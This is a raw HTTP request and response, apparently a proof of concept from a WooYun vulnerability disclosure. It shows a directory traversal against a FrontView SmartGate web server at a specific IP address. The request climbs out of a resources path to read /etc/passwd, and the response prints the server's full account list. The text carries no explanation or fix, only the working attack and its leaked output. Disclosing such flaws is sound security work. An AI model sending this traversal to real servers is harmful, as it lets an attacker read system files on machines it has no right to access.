 GET /FWlib3/resources//../../../../../../../../etc/passwd HTTP/1.1
Host: 58.198.251.80
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:38.0)
Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: SGWSSessionId=145976678048613-40; SGWSSessionId=145976695028713-63
Connection: keep-alive
HTTP/1.1 200  OK
Content-Length: 1815
Date: Mon, 03 Apr 2016 11:26:36 GMT
Expires: Mon, 03 Apr 2016 11:26:26 GMT
Server: FrontView SmartGate
root:x:0:0:root:/root:/bin/sh
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdow
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nolo
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nolo
operator:x:11:0:operator:/root:/sbin/nologi
games:x:12:100:games:/usr/games:/sbin/nolog
gopher:x:13:30:gopher:/var/gopher:/sbin/nol
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/
rpc:x:32:32:Portmapper RPC user:/:/sbin/nol
mailnull:x:47:47::/var/spool/mqueue:/sbin/n
smmsp:x:51:51::/var/spool/mqueue:/sbin/nolo
apache:x:48:48:Apache:/var/www:/sbin/nologi
oprofile:x:16:16:Special user account to be
OProfile:/home/oprofile:/sbin/nologin
pvm:x:24:24::/usr/share/pvm3:/bin/bash
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
www.wooyun.org